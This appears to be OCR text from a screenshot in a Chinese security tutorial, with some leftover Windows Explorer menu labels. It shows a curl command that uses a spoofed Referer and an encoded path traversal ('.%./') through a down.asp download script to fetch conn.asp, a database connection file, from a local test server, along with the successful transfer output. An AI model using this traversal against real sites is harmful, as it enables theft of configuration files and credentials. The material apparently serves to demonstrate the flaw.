 C:\>curl -e "http://127.0.0.1/E_ReadNews.asp?NewsID=309" -o conn.asp http://127.
0.0.1/down.asp?FileName=doc/.%./.%./conn.asp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 771 0 771 0 0 1233 0 --:--:-- --:--:-- --:--:-- 1233
C:\>
图4
C:\
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\ 转到
名称 大小 类型 修改日期 属性